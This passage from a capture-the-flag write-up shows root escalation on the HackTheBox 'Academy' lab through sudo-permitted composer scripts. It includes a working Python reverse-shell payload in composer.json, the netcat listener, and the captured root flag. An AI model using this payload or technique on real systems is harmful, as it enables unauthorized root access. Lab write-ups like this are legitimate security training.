[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
I run the nc.exe tool:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $sudo nc -nvlp 7777
listening on [any] 7777 ...
I then saved the composer.json file on the server:
{
"scripts": {
"post-install-cmd": [
"@connect"
],
"connect": [
"python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.14\",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")'"
]
}
}
And I executed the script:
mrb3n@academy:/dev/shm$ sudo composer run-script connect
[sudo] password for mrb3n:
As a result, a session with root privileges was established:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $sudo nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.215] 46548
root@academy:/dev/shm#
It remained to read the flag:
┌─[t4wny0wl@whitehatlab]─[~/ctf/hackthebox/Machines/Linux/Academy]
└──╼ $sudo nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.215] 46548
root@academy:/dev/shm# cat /root/root.txt
cat /root/root.txt
22dbc312ea132fb7530fd087f2cf341a